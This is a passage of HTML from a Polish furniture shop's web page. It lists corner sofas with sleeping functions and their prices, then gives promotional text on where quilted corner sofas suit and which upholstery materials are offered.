	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szary narożnik z funkcją spania z gniazdem USB" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania z gniazdem USB DOLCE 3 42" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-336x224.png"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szary narożnik z funkcją spania z gniazdem USB" srcset="https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2024/06/naroznik-z-funkcja-spania-z-gniazdem-usb-dolce-3-meblearkadius_pl.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania z gniazdem USB DOLCE 3 42"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcją spania z gniazdem USB DOLCE 3</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-regulowana-glebokoscia-siedzisk-revit-1/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Kremowy narożnik L z regulowaną głębokością siedzisk" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 1 43" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Kremowy narożnik L z regulowaną głębokością siedzisk" srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-regulowana-glebokosc-siedzisk-revit-1-meblearkadius_pl-9.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 1 43"></noscript><span class="woocommerce-loop-product__title">Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 1</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-regulowana-glebokoscia-siedzisk-revit-7/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duży narożnik klasy premium z regulowaną głębokością siedzisk" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/03/naroznik-z-funkcja-spania-revit-7-meblearkadius_pl-7-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/03/naroznik-z-funkcja-spania-revit-7-meblearkadius_pl-7-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 7 44" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/03/naroznik-z-funkcja-spania-revit-7-meblearkadius_pl-7-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/03/naroznik-z-funkcja-spania-revit-7-meblearkadius_pl-7-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Duży narożnik klasy premium z regulowaną głębokością siedzisk" srcset="https://meblearkadius.pl/wp-content/uploads/2025/03/naroznik-z-funkcja-spania-revit-7-meblearkadius_pl-7-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/03/naroznik-z-funkcja-spania-revit-7-meblearkadius_pl-7-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 7 44"></noscript><span class="woocommerce-loop-product__title">Narożnik z regulowaną głebokością siedzisk z funkcją spania REVIT 7</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Piękny niesymetryczny narożnik w kształcie L z funkcją spania z zagłówkami" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Niesymetryczny narożnik L z funkcją spania AMADEUSZ 7 45" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Piękny niesymetryczny narożnik w kształcie L z funkcją spania z zagłówkami" srcset="https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/09/niesymetryczny-naroznik-l-z-funkcja-spania-amadeusz-7-meblearkadius_pl-5.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Niesymetryczny narożnik L z funkcją spania AMADEUSZ 7 45"></noscript><span class="woocommerce-loop-product__title">Niesymetryczny narożnik L z funkcją spania AMADEUSZ 7</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-wonder/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny narożnik z funkcją spania z zagłówkami" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania WONDER 46" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny narożnik z funkcją spania z zagłówkami" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2021/09/naroznik-z-funkcja-spania-wonder-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania WONDER 46"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcją spania WONDER</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-orest/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Pikowany szary narożnik z funkcją spania z oparciem z obu stron" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2022/07/naroznik-z-funkcja-spania-orest-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/07/naroznik-z-funkcja-spania-orest-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcja spania OREST MIDI 47" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2022/07/naroznik-z-funkcja-spania-orest-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2022/07/naroznik-z-funkcja-spania-orest-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Pikowany szary narożnik z funkcją spania z oparciem z obu stron" srcset="https://meblearkadius.pl/wp-content/uploads/2022/07/naroznik-z-funkcja-spania-orest-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/07/naroznik-z-funkcja-spania-orest-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcja spania OREST MIDI 47"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcja spania OREST MIDI</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-pikowaniem-orest-mini/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Pikowany narożnik z funkcją spania do salonu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/09/naroznik-z-funkcja-spania-orest-mini-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/09/naroznik-z-funkcja-spania-orest-mini-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania OREST MINI 48" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/09/naroznik-z-funkcja-spania-orest-mini-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2023/09/naroznik-z-funkcja-spania-orest-mini-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Pikowany narożnik z funkcją spania do salonu" srcset="https://meblearkadius.pl/wp-content/uploads/2023/09/naroznik-z-funkcja-spania-orest-mini-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/09/naroznik-z-funkcja-spania-orest-mini-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania OREST MINI 48"></noscript><span class="woocommerce-loop-product__title">Narożnik z funkcją spania OREST MINI</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-sztruksowy-duzy-home/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik sztruksowy duży z barkiem z pufą z dużą powierzchnią spania" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik sztruksowy duży z dużą powierzchnią spania HOME 49" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik sztruksowy duży z barkiem z pufą z dużą powierzchnią spania" srcset="https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2022/04/naroznik-sztruksowy-duzy-z-barkiem-z-duza-powierzchnia-spania-home-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik sztruksowy duży z dużą powierzchnią spania HOME 49"></noscript><span class="woocommerce-loop-product__title">Narożnik sztruksowy duży z dużą powierzchnią spania HOME</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>
</div>
<p>Zobacz także <a href="https://meblearkadius.pl/najlepsze-narozniki/">najlepsze narożniki – zobacz 40 przepięknych narożników z szybką realizacją.</a></p>
<p>Z praktycznego punktu widzenia oznacza to, że jest to dość uniwersalny mebel. <a href="https://meblearkadius.pl/produkty/narozniki/">Narożniki</a> pikowane są powszechnie uznawane za ponadczasowe. Pomimo upływu wielu lat, nadal nie wychodzą one z mody, co więcej trend ten nie ulegnie zmianie w najbliższym czasie. Zdecydowana większość modeli wykonanych jest z doskonałych materiałów, które wyróżniają się oryginalną formą. Sprawdzą się nie tylko jako element dekoracyjny i wypoczynkowy, ale również do spania. Narożnik pikowany z funkcją spania jest bardzo wygodny, dlatego też goście będą czuć się w pełni komfortowo. Dodatkowo, dzięki swojej funkcjonalności i eleganckiemu wyglądowi, narożnik pikowany z funkcją spania jest idealnym rozwiązaniem do małych mieszkań, gdzie liczy się każdy centymetr przestrzeni.</p>
<h2><span id="w-jakich-miejscach-sprawdza-sie-pikowane-narozniki"><strong>W jakich miejscach sprawdzą się pikowane narożniki?</strong></span></h2>
<p>Jak już wspominaliśmy wcześniej- pikowane narożniki sprawdzą się niezależnie do pomieszczenia. Większego znaczenia nie ma również wielkość salonu lub pokoju dziennego. Pomimo wszystko warto odpowiednio zaaranżować taki mebel, aby ciekawie prezentował się pod względem wizualnym, jednocześnie pełnił swoje podstawowe funkcje. Zdecydowanie najczęściej <a href="https://meblearkadius.pl/wygodny-naroznik/">wygodny narożnik</a> pikowany znajduje się w salonie. W pobliżu umieszcza się również dodatkowe wyposażenie, m.in. stolik kawowy. W praktyce oznacza to, że możliwe jest stworzenie specjalnie zaprojektowanego kącika wypoczynkowego.</p>
<h2><span id="nie-zmienia-to-faktu-ze-naroznik-pikowany-rozkladany-zalecany-jest-takze-w-sypialni"><strong>Nie zmienia to faktu, że narożnik pikowany rozkładany zalecany jest także w sypialni.</strong></span></h2>
<p>Wyróżnia się dużą wygodą, jednocześnie tworzy przytulną atmosferę. Jako ciekawostkę warto przytoczyć, że narożnik rozkładany pikowany zalecany jest również do niewielkich kawalerek. Wówczas będzie on nie tylko łóżkiem, ale również meblem wypoczynkowym jednocześnie. Alternatywnym rozwiązaniem jest umieszczanie narożników w pokojach dziecięcych i pokojach młodzieżowych. Sprawdzą się jako łóżko, mebel wypoczynkowy, a także jako miejsce przeznaczone do zabawy.</p>
<figure id="attachment_106437" aria-describedby="caption-attachment-106437" style="width: 1000px" class="wp-caption aligncenter"><a href="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img fetchpriority="high" decoding="async" class="wp-image-106437 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20685'%3E%3C/svg%3E" alt="Narożniki pikowane" width="1000" height="685" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 52" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-241x165.jpg 241w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-768x526.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-336x230.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-600x411.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-64x44.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg"><noscript><img fetchpriority="high" decoding="async" class="wp-image-106437 size-full" src="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg" alt="Narożniki pikowane" width="1000" height="685" title="Dlaczego warto wybrać narożniki pikowane? 🛋️ 52" srcset="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-241x165.jpg 241w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-768x526.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-336x230.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-600x411.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane-64x44.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript></a><figcaption id="caption-attachment-106437" class="wp-caption-text">Narożniki pikowane z regulowanymi zagłówkami</figcaption></figure>
<h2><span id="z-jakich-materialow-moga-byc-stworzone-narozniki-pikowane"><strong>Z jakich materiałów mogą być stworzone narożniki pikowane?</strong></span></h2>
<p>Podczas zakupu narożników pikowanych duże znaczenie ma styl i materiał, który został wykorzystany podczas produkcji. Potencjalni kupcy często zainteresowani są nowoczesnymi aranżacjami, w konsekwencji zdecydują się na skórę naturalną lub ekoskórę – w zależności od indywidualnych preferencji. Rozwiązanie to niesie ze sobą wiele zalet, o których z pewnością warto wspomnieć. Przede wszystkim mebel ciekawie prezentuje się pod względem wizualnym. Jeśli masz wątpliwości co do wyboru tkanin to warto zamówić <a href="https://meblearkadius.pl/produkt/probki-tkanin-materialow-obiciowych/">próbki tkanin obiciowych</a>.</p>
<h3><span id="taki-styl-jest-dosc-uniwersalny-w-konsekwencji-sprawdzi-sie-do-wielu-pomieszczen">Taki styl jest dość uniwersalny, w konsekwencji sprawdzi się do wielu pomieszczeń.</span></h3>
<p>Narożniki skórzane są łatwe do utrzymania w czystości. Klienci mają do wyboru różnorodne odcienie odbić, w konsekwencji każdy znajdzie coś dla siebie. Welurowe egzemplarze zalecane są w pomieszczeniach, które urządzone są w stylu glamour. Prezentują się luksusowo, co w połączeniu z uniwersalnością i ponadprzeciętną trwałością tworzy chętnie kupowany zestaw. W przypadku skandynawskich aranżacji dość chętnie wykorzystywane są narożniki pikowane, które pokryte są miękką plecionką. Najmodniejszy i bardzo praktyczne jest obecnie <a href="https://meblearkadius.pl/naroznik-plamoodporny/">narożnik plamoodporny</a>.</p>
<div class="woocommerce columns-3 ">

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-butelkowa-zielen-z-duza-powierzchnia-spania-avatar/" class="product-grid__product product">
